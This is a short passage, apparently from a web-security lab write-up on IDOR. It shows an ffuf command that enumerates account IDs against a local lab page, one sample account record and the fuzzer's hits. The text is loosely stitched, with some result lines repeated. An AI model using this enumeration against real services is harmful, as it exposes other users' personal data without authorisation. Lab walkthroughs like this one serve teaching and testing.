 ┌──(kali㉿kali)-[~]
└─$ ffuf -u 'http://127.0.0.1/labs/e0×02.php?account=FUZZ' -w range.txt -fs 849
Labs / IDOR 0x01
Your account details
v2.1.0-dev
Username: isabelle
Address: 11, Lightwood Road, SHW 2EC
Type: user
:: Method : GET
:: URL : http://127.0.0.1/labs/e0×02.php?account=FUZZ
:: Wordlist : FUZZ: /home/kali/range.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 849
1010 [Status: 200, Size: 897, Words: 193, Lines: 33, Duration: 8ms]
1009 [Status: 200, Size: 899, Words: 193, Lines: 33, Duration: 7ms]
1008 [Status: 200, Size: 895, Words: 193, Lines: 33, Duration: 15ms]
1002 [Status: 200, Size: 890, Words: 193, Lines: 33, Duration: 2ms]
1006 [Status: 200, Size: 892, Words: 193, Lines: 33, Duration: 4ms]
1009 [Status: 200, Size: 899, Words: 193, Lines: 33, Duration: 3ms]
1005 [Status: 200, Size: 892, Words: 193, Lines: 33, Duration: 5ms]
1008 [Status: 200, Size: 895, Words: 193, Lines: 33, Duration: 3ms]